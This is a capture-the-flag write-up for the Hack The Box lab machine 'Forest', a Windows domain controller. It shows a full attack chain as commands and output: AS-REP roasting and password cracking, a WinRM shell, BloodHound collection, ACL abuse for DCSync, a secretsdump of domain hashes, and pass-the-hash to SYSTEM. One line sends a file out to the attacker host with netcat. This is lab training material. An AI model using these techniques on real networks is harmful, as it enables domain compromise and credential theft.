Details
This machine is Forest from Hack The Box
Recon
Started with a service discovery scan
root@kali:~# nmap -sV -p- 10.10.10.161
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-18 13:43 EDT
Nmap scan report for 10.10.10.161
Host is up (0.035s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-10-18 17:48:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.70%I=7%D=10/18%Time=5DA9F9F6%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.23 secondsSo this is probably a kerberos box, it looks like a DC
User
root@kali:~# enum4linux -a 10.10.10.161
[SNIP]
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
[SNIP]I tried to request hashes for these, after putting htb.local in my hosts
root@kali:~# ./GetNPUsers.py htb.local/ -request
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ ------------------- ------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2019-10-18 14:30:43 2019-09-23 07:09:47 0x410200
[email protected]:22a48b82c43ec0a2be44c7b9376d918b$fcfd507038ae594290de80b7f7fad5b2bc5ccdc94a4c81e8dc032d5c0a9f94423cfb1546ed098285d3c54e0cdf2c265797b18e60115c544c8d8deceff148e73268c049a9d9f855f75272618dc22b0b66ac5130b7228a9382c51716d5cf29b79587b36bd62a78635cd0329ff4a3f713d70a2cad84f429f3332806a18459b57e2996aaaf6fa218a84a4f6b9c655c53bb396b9800b25700ae9214014187adb42912c1b87e381993a9bbc4023759b6b82e8e13843814acc9ee37c4e2db3ad8999bbc7a6c857562a3ff7c6d1a4d9f75a6eadb5a531652d7c64d71a3474a0e4d69aef03f1efc577d52Threw the hash into a file called crack.txt and set john on it
root@kali:~# john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ([email protected])
1g 0:00:00:03 DONE (2019-10-18 14:30) 0.2577g/s 1053Kp/s 1053Kc/s 1053KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completedSo creds of
svc-alfresco:s3rviceUsing evil-winrm I got a shell
root@kali:~# ./evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>And grabbed user
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
[REDACTED]System
So as it was an AD box, I moved onto bloodhound, serving sharphound up on a simplehttpserver
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.25/SharpHound.ps1 -OutFile C:\tmp\SharpHound.ps1With sharphound in place I ran it
*Evil-WinRM* PS C:\tmp> cmd /r powershell -Command "Import-Module .\SharpHound.ps1 ; Invoke-BloodHound -CollectionMethod All -IgnoreLdapCert -LDAPUser svc-alfresco -LDAPPass s3rvice"
Initializing BloodHound at 12:25 PM on 10/18/2019
Resolved Collection Methods to Group, LocalAdmin, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets
Starting Enumeration for htb.local
Status: 123 objects enumerated (+123 ì/s --- Using 90 MB RAM )
Finished enumeration for htb.local in 00:00:00.8645160
1 hosts failed ping. 0 hosts timedout.
Compressing data to C:\tmp\20191018122525_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!I moved nc.exe over to the target so I could use it to extract this file
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.25/nc.exe -OutFile C:\tmp\nc.exe
root@kali:~# nc -nlvp 4444 > bloodhound.zip
*Evil-WinRM* PS C:\tmp> cmd /r ".\nc.exe 10.10.14.25 4444 < C:\tmp\20191018122525_BloodHound.zip"I then loaded the file into bloodhound and searched for shortest route to DA

So this mapped out a nice route to DA for me, and I found a nice python tool for automating the exploit https://github.com/fox-it/aclpwn.py, the idea was it would give me the ability to carry out a DC sync and dump the secrets from the box
root@kali:~# python aclpwn.py -f "[email protected]" -ft user -t "htb.local" -tt domain -d htb.local
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: ([email protected])-[MemberOf]->(SERVICE [email protected])-[MemberOf]->(PRIVILEGED IT [email protected])-[MemberOf]->(ACCOUNT [email protected])-[GenericAll]->(EXCHANGE TRUSTED [email protected])-[MemberOf]->(EXCHANGE WINDOWS [email protected])-[WriteDacl]->(HTB.LOCAL)
[+] Path found!
Path [1]: ([email protected])-[MemberOf]->(SERVICE [email protected])-[MemberOf]->(PRIVILEGED IT [email protected])-[MemberOf]->(ACCOUNT [email protected])-[GenericAll]->(EXCHANGE WINDOWS [email protected])-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS [email protected]
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of [email protected]
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191020-124550.restoreNow I can use secretsdump to grab the hashes from the DC
secretsdump.py htb/svc-alfresco:[email protected] -just-dc
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[SNIP]The part I needed was
aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6Using that I can pass the hash with psexec to get a shell
psexec.py [email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6"
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file IhMgjsGw.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service PThP on htb.local.....
[*] Starting service PThP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>A new shell
C:\Windows\system32>whoami
nt authority\systemFlag time
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is E8B0-D68E
Directory of C:\Users\Administrator\Desktop
09/23/2019 02:15 PM <DIR> .
09/23/2019 02:15 PM <DIR> ..
09/23/2019 02:15 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 31,136,137,216 bytes free
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]